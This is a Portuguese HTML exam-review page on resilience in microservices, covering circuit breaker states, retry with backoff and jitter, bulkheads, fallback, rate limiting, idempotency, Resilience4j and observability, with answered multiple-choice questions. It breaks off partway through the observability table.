
<file: microservices-resiliencia.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Microsserviços: Resiliência — Revisão para a Prova Final</title>
<meta name="description" content="Revisão densa de Resiliência em Microsserviços para prova de múltipla escolha: falhas parciais, Circuit Breaker, Retry, Bulkhead, Fallback, Service Mesh, Chaos Engineering." />
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@600;700&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet" />
<link rel="stylesheet" href="assets/theme.css" />
</head>
<body>
<div id="progress"></div>
<div class="layout">

  <aside class="sidebar">
    <div class="brand"><span class="bar"></span> Arquitetura de Software</div>
    <p class="brand-sub">Tópico 08 · Microsserviços</p>
    <button class="menu-toggle" aria-label="Abrir menu">☰ Menu</button>
    <nav>
      <div class="group-label">Navegação</div>
      <a href="index.html">← Hub de Revisão</a>

      <div class="group-label">Fundamentos</div>
      <a href="#introducao">Por que sistemas distribuídos falham</a>
      <a href="#falacias">Falácias da computação distribuída</a>
      <a href="#conceitos">Resiliência × Disponibilidade × Tolerância</a>

      <div class="group-label">Padrões de Resiliência</div>
      <a href="#circuit-breaker">Circuit Breaker</a>
      <a href="#retry">Retry com backoff e jitter</a>
      <a href="#timeout">Timeout</a>
      <a href="#bulkhead">Bulkhead</a>
      <a href="#fallback">Fallback, Rate Limiting e Idempotência</a>
      <a href="#mnemônico-padroes">Mnemônico — padrões</a>

      <div class="group-label">Prática</div>
      <a href="#bibliotecas">Resilience4j & Hystrix</a>
      <a href="#observabilidade">Observabilidade</a>

      <div class="group-label">Service Mesh</div>
      <a href="#service-mesh">O que é Service Mesh</a>
      <a href="#sidecar">Sidecar Proxy & Envoy</a>
      <a href="#planes">Data Plane × Control Plane</a>
      <a href="#istio">Istio & Linkerd</a>

      <div class="group-label">Chaos Engineering</div>
      <a href="#chaos">Princípios do Chaos Engineering</a>
      <a href="#experimentos">Experimentos e Game Days</a>

      <div class="group-label">Revisão</div>
      <a href="#flashcards">Flashcards</a>
      <a href="#glossario">Glossário</a>
      <a href="#pegadinhas">Pegadinhas de prova</a>
    </nav>
  </aside>

  <main class="content">
    <div class="content-inner">

      <!-- ============================= HERO ============================= -->
      <header class="hero reveal">
        <span class="eyebrow">Tópico 08 · Microsserviços</span>
        <h1>Resiliência</h1>
        <p class="lede">Em sistemas distribuídos, <em>falha não é exceção — é norma</em>. Resiliência é a capacidade de <strong>absorver falhas parciais sem parar o sistema inteiro</strong>. Dominar os padrões (Circuit Breaker, Retry, Bulkhead, Fallback), o controle de tráfego via <strong>Service Mesh</strong> e a cultura de <strong>Chaos Engineering</strong> é o coração desta aula e um prato cheio para múltipla escolha.</p>
      </header>

      <!-- ============================= CALLOUT PROVA ============================= -->
      <div class="callout exam reveal">
        <span class="tag">🎯 Como Resiliência cai na prova</span>
        <p>Espere: (1) os <strong>três estados do Circuit Breaker</strong> (closed/open/half-open) — quase certo; (2) <strong>quando usar Retry vs. Circuit Breaker</strong> (não são a mesma coisa); (3) <strong>Bulkhead</strong> — o que isola e por quê; (4) <strong>o que um Service Mesh tira do código da aplicação</strong>; (5) a diferença entre <strong>data plane e control plane</strong>; (6) o que <em>não</em> é Chaos Engineering (não é "quebrar por quebrar" aleatoriamente). Falácias da computação distribuída também aparecem como enunciado.</p>
      </div>

      <!-- ============================= INTRODUÇÃO ============================= -->
      <h2 id="introducao"><span class="h2-kicker">Aula 1 · Fundamentos</span>Por que sistemas distribuídos falham</h2>
      <p>Quando você divide uma aplicação monolítica em microsserviços, ganha escalabilidade e autonomia de deploy — mas a chamada de função local vira uma <strong>chamada de rede</strong>. Redes falham. Serviços ficam lentos. Isso muda tudo.</p>

      <div class="card reveal">
        <h4>Tipos de falha em sistemas distribuídos</h4>
        <ul>
          <li><strong>Falha de colapso (crash failure):</strong> o serviço para completamente.</li>
          <li><strong>Falha de omissão:</strong> o serviço recebe a mensagem mas não responde.</li>
          <li><strong>Falha de temporização (timing failure):</strong> o serviço responde, mas muito devagar — causa cascata de timeouts.</li>
          <li><strong>Falha de desempenho degradado:</strong> o serviço opera parcialmente — parte das requisições falham ou ficam lentas.</li>
          <li><strong>Falha bizantina:</strong> o serviço responde de forma incorreta ou arbitrária (corrupção, bugs de estado).</li>
        </ul>
      </div>

      <p>O pior cenário não é o serviço que está completamente down — é o serviço que <strong>responde devagar</strong>. Threads ficam presas aguardando, conexões se esgotam, buffers enchem e o problema se propaga para cima: é a <strong>cascading failure</strong> (falha em cascata).</p>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha: falha parcial é mais perigosa que falha total</span>
        <p>Um serviço que responde em <strong>30 segundos</strong> pode ser mais destrutivo que um serviço totalmente indisponível. Com timeout correto, uma falha total é isolada rapidamente. Sem timeout, threads e recursos acumulam até o sistema inteiro travar.</p>
      </div>

      <div class="diagram reveal">
        <div class="flow" style="flex-wrap:wrap;gap:8px">
          <div class="node">Cliente</div>
          <span class="arrow-h">→</span>
          <div class="node accent">Serviço A<br><small style="color:var(--text-2)">aguardando B…</small></div>
          <span class="arrow-h">→</span>
          <div class="node" style="opacity:.5">Serviço B<br><small style="color:var(--text-2)">lento / down</small></div>
        </div>
        <div class="legend"><span>Threads de A ficam bloqueadas esperando B. Se A recebe mais requisições, esgota o thread pool. A vira o novo "B" para quem chama A.</span></div>
      </div>

      <!-- ============================= FALÁCIAS ============================= -->
      <h2 id="falacias"><span class="h2-kicker">Aula 1 · Fundamentos</span>As 8 Falácias da Computação Distribuída</h2>
      <p>Formuladas por Peter Deutsch (e outros da Sun Microsystems), as <strong>8 falácias</strong> são suposições erradas que desenvolvedores novatos fazem ao construir sistemas distribuídos. Cada uma é fonte de bugs reais.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>#</th><th>Falácia (suposição incorreta)</th><th>Por que ela machuca</th></tr></thead>
          <tbody>
            <tr><td>1</td><td>A rede é confiável</td><td>Pacotes se perdem; conexões caem sem aviso.</td></tr>
            <tr><td>2</td><td>A latência é zero</td><td>Chamadas de rede sempre têm custo de tempo; ignorar isso causa timeouts inesperados.</td></tr>
            <tr><td>3</td><td>A banda é infinita</td><td>Serializar objetos grandes em alta frequência satura links.</td></tr>
            <tr><td>4</td><td>A rede é segura</td><td>Sem mTLS/autenticação, qualquer participante na rede pode interceptar ou falsificar.</td></tr>
            <tr><td>5</td><td>A topologia não muda</td><td>IPs, rotas e instâncias mudam continuamente; hardcoded IPs quebram.</td></tr>
            <tr><td>6</td><td>Há um único administrador</td><td>Múltiplos times, clouds e regiões — políticas de rede divergem.</td></tr>
            <tr><td>7</td><td>O custo de transporte é zero</td><td>Chamadas de rede custam latência, dinheiro (egress) e energia.</td></tr>
            <tr><td>8</td><td>A rede é homogênea</td><td>Diferentes stacks, protocolos e MTUs existem no mesmo sistema.</td></tr>
          </tbody>
        </table>
      </div>

      <!-- ============================= CONCEITOS ============================= -->
      <h2 id="conceitos"><span class="h2-kicker">Aula 1 · Fundamentos</span>Resiliência × Disponibilidade × Tolerância a Falhas</h2>
      <p>Três conceitos vizinhos que a prova adora trocar nas alternativas:</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Conceito</th><th>Definição precisa</th><th>Foco</th><th>Exemplo</th></tr></thead>
          <tbody>
            <tr>
              <td><strong>Disponibilidade</strong></td>
              <td>Proporção do tempo em que o sistema está operacional e acessível. Medida como porcentagem (99,9% = "três noves").</td>
              <td>Uptime — o sistema está <em>em pé</em>?</td>
              <td>SLA de 99,95% = até 4,4 h de downtime/ano.</td>
            </tr>
            <tr>
              <td><strong>Tolerância a Falhas</strong></td>
              <td>Capacidade de continuar operando <em>corretamente</em> mesmo quando componentes falham (sem degradação perceptível ao usuário).</td>
              <td>Redundância — o sistema funciona <em>mesmo com falha</em>?</td>
              <td>Réplicas de banco; failover automático; consensus (Raft/Paxos).</td></tr>
            <tr>
              <td><strong>Resiliência</strong></td>
              <td>Capacidade de <em>absorver perturbações</em>, adaptar-se e se recuperar, mantendo funcionalidade aceitável mesmo sob condições adversas.</td>
              <td>Recuperação — o sistema <em>sobrevive e volta</em>?</td>
              <td>Circuit Breaker, Retry, Bulkhead, Fallback.</td>
            </tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha: disponibilidade alta ≠ resiliente</span>
        <p>Um sistema pode ter 99,99% de disponibilidade e <strong>não ser resiliente</strong> — se um componente crítico (sem Bulkhead) falhar e derrubar tudo de uma vez, a disponibilidade cai bruscamente. Resiliência é sobre <em>conter o raio de explosão</em> de falhas parciais.</p>
      </div>

      <!-- ============================= CIRCUIT BREAKER ============================= -->
      <h2 id="circuit-breaker"><span class="h2-kicker">Aula 2 · Padrões</span>Circuit Breaker — o coração da resiliência</h2>
      <p>Proposto por <strong>Michael Nygard</strong> em <em>Release It!</em>, o <span class="lead-term">Circuit Breaker</span> envolve chamadas a serviços remotos e monitora falhas. Quando os erros ultrapassam um limiar, o circuito <strong>abre</strong> e rejeita chamadas imediatamente — sem esperar timeout — protegendo o chamador e dando tempo ao dependente para se recuperar.</p>

      <p>O ponto mais cobrado em prova é o <strong>diagrama de estados</strong>:</p>

      <div class="diagram reveal">
        <div class="flow" style="flex-wrap:wrap;gap:12px;justify-content:center;align-items:center">
          <div class="node accent" style="min-width:120px;text-align:center">
            <strong>CLOSED</strong><br>
            <small style="color:var(--text-2)">Normal — deixa passar</small>
          </div>
          <div style="display:flex;flex-direction:column;align-items:center;gap:4px">
            <span style="font-size:11px;color:var(--accent-soft)">falhas &gt; limiar</span>
            <span class="arrow-h">→</span>
          </div>
          <div class="node" style="min-width:120px;text-align:center;border-color:var(--accent-danger)">
            <strong>OPEN</strong><br>
            <small style="color:var(--text-2)">Bloqueado — falha imediata</small>
          </div>
          <div style="display:flex;flex-direction:column;align-items:center;gap:4px">
            <span style="font-size:11px;color:var(--accent-warn)">timeout expirou</span>
            <span class="arrow-h">→</span>
          </div>
          <div class="node" style="min-width:120px;text-align:center;border-color:var(--accent-warn)">
            <strong>HALF-OPEN</strong><br>
            <small style="color:var(--text-2)">Sonda — deixa passar 1</small>
          </div>
        </div>
        <div class="legend" style="margin-top:12px">
          <span>
            <strong>HALF-OPEN → CLOSED</strong> se a requisição de sonda tiver sucesso.
            <strong>HALF-OPEN → OPEN</strong> se a sonda falhar (volta a bloquear).
            <strong>CLOSED → OPEN</strong> quando erros ultrapassam o limiar configurado.
          </span>
        </div>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha: o estado half-open é o mais cobrado</span>
        <p>Questões frequentemente omitem o <strong>HALF-OPEN</strong> ou o descrevem errado. HALF-OPEN <strong>não é "parcialmente fechado"</strong> — é um estado de <em>sonda</em>: o circuito permite <strong>uma única requisição de teste</strong> para verificar se o dependente se recuperou. Se falhar, volta a OPEN. Se tiver sucesso, vai para CLOSED.</p>
      </div>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Estado</th><th>O que faz</th><th>Transição de saída</th></tr></thead>
          <tbody>
            <tr><td><strong>CLOSED</strong> (normal)</td><td>Deixa todas as requisições passarem; conta falhas e sucessos.</td><td>→ OPEN quando taxa de erro supera o limiar.</td></tr>
            <tr><td><strong>OPEN</strong> (disparado)</td><td>Rejeita todas as requisições imediatamente com erro (fail-fast). Economiza recursos do chamador.</td><td>→ HALF-OPEN após o período de espera (sleep window).</td></tr>
            <tr><td><strong>HALF-OPEN</strong> (sondagem)</td><td>Deixa passar um número limitado de requisições para testar a recuperação.</td><td>→ CLOSED se sucesso; → OPEN se falhar.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão 1</span>
        <p class="q-text">Em um Circuit Breaker, o estado HALF-OPEN tem qual comportamento correto?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Rejeita 50% das requisições aleatoriamente, enquanto deixa as demais passarem normalmente.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Equivale ao estado OPEN — continua rejeitando tudo até o operador resetar manualmente.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Permite um número limitado de requisições de teste; se tiverem sucesso, o circuito fecha; se falharem, reabre.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Ativa automaticamente um fallback enquanto monitora o serviço dependente em background.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> HALF-OPEN é o estado de <em>sonda controlada</em>: deixa passar requisições limitadas para avaliar se o serviço se recuperou. (A) descreve balanceamento, não Circuit Breaker. (B) confunde com OPEN. (D) confunde com Fallback — são padrões distintos.</div>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão 2</span>
        <p class="q-text">Qual é a principal diferença entre o padrão Retry e o padrão Circuit Breaker?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Retry é usado apenas para erros de rede; Circuit Breaker trata qualquer tipo de falha de serviço.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Retry tenta a operação novamente com a expectativa de que o problema seja transitório; Circuit Breaker impede tentativas quando o serviço está com falha persistente, evitando cascata.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>São equivalentes — Circuit Breaker é apenas um Retry com backoff exponencial.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Circuit Breaker é implementado no servidor (dependente); Retry é implementado no cliente (chamador).</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Retry pressupõe falha <em>transitória</em> e tenta novamente — útil para falhas de rede momentâneas. Circuit Breaker detecta falha <em>persistente</em> e para de tentar, prevenindo cascata. Usar Retry sem Circuit Breaker pode piorar a situação (bombardeando um serviço já sobrecarregado). (C) é totalmente errado. (D) ambos podem ser no cliente.</div>
      </div>

      <!-- ============================= RETRY ============================= -->
      <h2 id="retry"><span class="h2-kicker">Aula 2 · Padrões</span>Retry com Backoff Exponencial e Jitter</h2>
      <p>O padrão <span class="lead-term">Retry</span> é correto para falhas <strong>transitórias</strong> — erros de rede momentâneos, sobrecarga passageira. Mas retry ingênuo (imediato, em loop) piora a situação quando o serviço já está sobrecarregado.</p>

      <div class="card reveal">
        <h4>As três variações de Retry</h4>
        <ul>
          <li><strong>Retry simples:</strong> tenta N vezes com intervalo fixo. Problema: "thundering herd" — muitos clientes tentando ao mesmo tempo no mesmo instante.</li>
          <li><strong>Backoff exponencial:</strong> dobra o intervalo a cada tentativa (1s, 2s, 4s, 8s…). Reduz pressão sobre o dependente.</li>
          <li><strong>Backoff exponencial + Jitter:</strong> adiciona aleatoriedade ao intervalo (<code>intervalo = min(cap, base * 2^n) * random(0,1)</code>). Dispersa os clientes no tempo — <strong>a solução recomendada</strong>.</li>
        </ul>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha: Retry + Circuit Breaker são complementares, não concorrentes</span>
        <p>A questão pode dizer "use Retry <em>ou</em> Circuit Breaker". A resposta correta é: use <strong>os dois juntos</strong>. O Retry trata falhas transitórias individuais; o Circuit Breaker detecta quando o padrão de falhas é persistente e para de deixar o Retry bombardear o dependente.</p>
      </div>

      <!-- ============================= TIMEOUT ============================= -->
      <h2 id="timeout"><span class="h2-kicker">Aula 2 · Padrões</span>Timeout</h2>
      <p>O <span class="lead-term">Timeout</span> é o padrão mais simples e o mais frequentemente esquecido. Toda chamada de rede <strong>deve ter um timeout definido</strong>. Sem ele, uma thread aguarda indefinidamente, esgotando o thread pool e causando cascata.</p>

      <div class="card reveal">
        <h4>Tipos de timeout</h4>
        <ul>
          <li><strong>Connection timeout:</strong> quanto tempo aguardar para estabelecer a conexão TCP.</li>
          <li><strong>Read timeout (socket timeout):</strong> quanto tempo aguardar por dados após a conexão estabelecida.</li>
          <li><strong>Request timeout (global):</strong> tempo total máximo da operação (inclui tentativas de retry).</li>
        </ul>
      </div>

      <!-- ============================= BULKHEAD ============================= -->
      <h2 id="bulkhead"><span class="h2-kicker">Aula 2 · Padrões</span>Bulkhead — isolamento de recursos</h2>
      <p>O nome vem das divisórias estanques dos navios (<em>bulkhead</em>): se um compartimento inunda, os demais permanecem intactos. No contexto de microsserviços, o padrão <span class="lead-term">Bulkhead</span> <strong>isola recursos críticos</strong> (threads, conexões, memória) por serviço dependente, de modo que a falha em uma integração não esgote os recursos de outra.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Variação de Bulkhead</th><th>O que isola</th><th>Exemplo prático</th></tr></thead>
          <tbody>
            <tr><td><strong>Thread Pool Isolation</strong></td><td>Thread pool dedicado por dependência.</td><td>Serviço de pagamento tem pool de 10 threads; se travar, não afeta o pool de 20 threads do catálogo.</td></tr>
            <tr><td><strong>Semaphore Isolation</strong></td><td>Número máximo de requisições concorrentes por dependência (mais leve que thread pool).</td><td>Máximo de 15 chamadas simultâneas ao serviço de inventário; chamada 16 falha imediatamente.</td></tr>
            <tr><td><strong>Connection Pool Isolation</strong></td><td>Pool de conexões de banco/HTTP por cliente.</td><td>Conexões ao banco de pedidos não competem com conexões ao banco de usuários.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha: Bulkhead não é redundância</span>
        <p>Bulkhead <strong>não duplica serviços</strong> — ele <strong>limita o impacto</strong> de uma falha contendo o "raio de explosão" (blast radius). Redundância (réplicas, failover) resolve disponibilidade. Bulkhead resolve isolamento de falhas em serviços que já estão degradados.</p>
      </div>

      <div class="quiz reveal" data-answer="D">
        <span class="quiz-label">Questão 3</span>
        <p class="q-text">Uma plataforma de e-commerce tem um único thread pool compartilhado entre chamadas ao serviço de pagamento e ao de catálogo. O serviço de pagamento fica lento e esgota todo o pool, derrubando também o catálogo. Qual padrão resolve especificamente esse problema?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Circuit Breaker — abre o circuito do serviço de pagamento e protege o catálogo.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Retry com backoff exponencial — reduz a pressão sobre o serviço de pagamento.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Timeout — define um tempo máximo para cada chamada ao pagamento, liberando threads mais cedo.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Bulkhead — isola os recursos (thread pool ou semáforo) de cada dependência, impedindo que a falha de um consuma os recursos do outro.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O isolamento de recursos entre dependências é exatamente o propósito do <strong>Bulkhead</strong>. (A) Circuit Breaker rejeita chamadas, mas não resolve o compartilhamento de pool — se threads já estão presas antes do circuito abrir, o dano está feito. (C) Timeout ajuda, mas sem Bulkhead o catálogo ainda compete pelo mesmo pool. (D) é a resposta correta: pools separados significam que o esgotamento de um não afeta o outro.</div>
      </div>

      <!-- ============================= FALLBACK, RATE LIMITING, IDEMPOTÊNCIA ============================= -->
      <h2 id="fallback"><span class="h2-kicker">Aula 2 · Padrões</span>Fallback, Rate Limiting e Idempotência</h2>

      <div class="card reveal">
        <h4>Fallback</h4>
        <p>Resposta alternativa quando a chamada principal falha. Formas comuns:</p>
        <ul>
          <li><strong>Valor em cache:</strong> retorna a última resposta válida armazenada.</li>
          <li><strong>Resposta padrão degradada:</strong> retorna dados simplificados (ex.: lista de produtos sem preços em tempo real).</li>
          <li><strong>Fila para processamento posterior:</strong> aceita a requisição e processa quando o dependente se recuperar.</li>
          <li><strong>Erro explícito amigável:</strong> melhor que timeout silencioso — falha rápida com mensagem clara.</li>
        </ul>
      </div>

      <div class="card reveal">
        <h4>Rate Limiting</h4>
        <p>Controla o <strong>número de requisições</strong> por unidade de tempo, protegendo o serviço de sobrecarga. Implementações:</p>
        <ul>
          <li><strong>Token Bucket:</strong> bucket com capacidade N; cada requisição consome 1 token; tokens são repostos a uma taxa fixa. Permite bursts até o limite.</li>
          <li><strong>Leaky Bucket:</strong> fila com taxa de saída fixa; entradas rápidas fazem a fila crescer e ultrapassar o limite → rejeição. Mais suavizado que Token Bucket.</li>
          <li><strong>Fixed Window Counter:</strong> conta requisições numa janela de tempo fixa (ex.: 100 req/min). Problema: dobro na virada de janela.</li>
          <li><strong>Sliding Window:</strong> janela deslizante suaviza o problema da virada de janela fixa.</li>
        </ul>
      </div>

      <div class="card reveal">
        <h4>Idempotência</h4>
        <p>Uma operação é <span class="lead-term">idempotente</span> quando pode ser executada múltiplas vezes e produz o <strong>mesmo resultado</strong>. Crítica para Retry: se uma requisição foi enviada, processada mas a resposta se perdeu, o Retry vai reenviar — sem idempotência, o efeito ocorre duas vezes (ex.: cobrança dupla).</p>
        <ul>
          <li>Implemente via <strong>chave de idempotência</strong> (idempotency key) no header da requisição.</li>
          <li>O servidor armazena o resultado associado à chave e retorna o mesmo resultado em reenvios.</li>
          <li>HTTP GET/HEAD são idempotentes por definição; POST geralmente não é — deve ser explicitamente tratado.</li>
        </ul>
      </div>

      <!-- ============================= MNEMÔNICO ============================= -->
      <h2 id="mnemônico-padroes"><span class="h2-kicker">Memorização</span>Mnemônico — padrões de resiliência</h2>
      <div class="mnemonic reveal">
        <div class="m-head">Mnemônico — "CRIBT" (cinco padrões principais)</div>
        <div class="m-word"><b>C</b>ircuit Breaker · <b>R</b>etry · <b>I</b>dempotência · <b>B</b>ulkhead · <b>T</b>imeout</div>
        <ul>
          <li><b>C</b>ircuit Breaker — protege de cascata; três estados (Closed/Open/Half-Open)</li>
          <li><b>R</b>etry — para falhas <em>transitórias</em>; use com backoff + jitter</li>
          <li><b>I</b>dempotência — torna Retry seguro; chave de idempotência</li>
          <li><b>B</b>ulkhead — isola recursos; contém o blast radius</li>
          <li><b>T</b>imeout — base de tudo; todo call remoto precisa ter um</li>
        </ul>
      </div>

      <!-- ============================= BIBLIOTECAS ============================= -->
      <h2 id="bibliotecas"><span class="h2-kicker">Aula 3 · Prática</span>Resilience4j e Hystrix (legado)</h2>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Biblioteca</th><th>Status</th><th>Padrões suportados</th><th>Característica principal</th></tr></thead>
          <tbody>
            <tr>
              <td><strong>Netflix Hystrix</strong></td>
              <td><span class="pill warn">Legado / descontinuado</span></td>
              <td>Circuit Breaker, Fallback, Bulkhead (thread pool), timeout</td>
              <td>Pioneiro; arquitetura baseada em RxJava e thread pool por comando. Em modo de manutenção desde 2018.</td>
            </tr>
            <tr>
              <td><strong>Resilience4j</strong></td>
              <td><span class="pill ok">Recomendado</span></td>
              <td>Circuit Breaker, Retry, Rate Limiter, Bulkhead (semáforo/thread pool), Time Limiter, Cache</td>
              <td>Mais leve que Hystrix; funcional/decorators; integração nativa com Spring Boot, Micronaut, Quarkus; métricas via Micrometer/Prometheus.</td>
            </tr>
          </tbody>
        </table>
      </div>

      <div class="card reveal">
        <h4>Health Checks</h4>
        <p>Parte da resiliência operacional — detectar serviços doentes antes que os clientes detectem:</p>
        <ul>
          <li><strong>Liveness probe:</strong> o serviço está vivo? Falha → reinicia o container (Kubernetes).</li>
          <li><strong>Readiness probe:</strong> o serviço está pronto para receber tráfego? Falha → remove do balanceador sem matar o pod.</li>
          <li><strong>Startup probe:</strong> o serviço terminou de inicializar? Evita que liveness mate containers lentos no boot.</li>
        </ul>
      </div>

      <!-- ============================= OBSERVABILIDADE ============================= -->
      <h2 id="observabilidade"><span class="h2-kicker">Aula 3 · Prática</span>Observabilidade — os 3 pilares</h2>
      <p>Não dá para ser resiliente sem visibilidade. Os <strong>3 pilares da observabilidade</strong> são frequentemente cobrados em prova:</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Pilar</th><th>O que é</th><th>Ferramentas típicas</th><th>Pergunta que responde</th></tr></thead>
          <tbody>
            <tr>
              <td><strong>Logs</strong></td>
              <td>Registros textuais de eventos discretos no tempo.</td>
              <td>Elasticsearch + Kibana (ELK), Loki, CloudWatch Logs</td>
              <td>"O que aconteceu?"</td>
            </tr>
            <tr>
              <td><strong>Métricas</strong></td>
              <td>Valores numéricos agregados no tempo (contadores, gauges, histogramas).</td>
              <td>Prometheus + Grafana, Datadog, CloudWatch Metrics</td>
              <td>"O sistema está saudável agora?"</td>
            </tr>
            <tr>
              <td><strong>Tracing distribuído</strong></td>
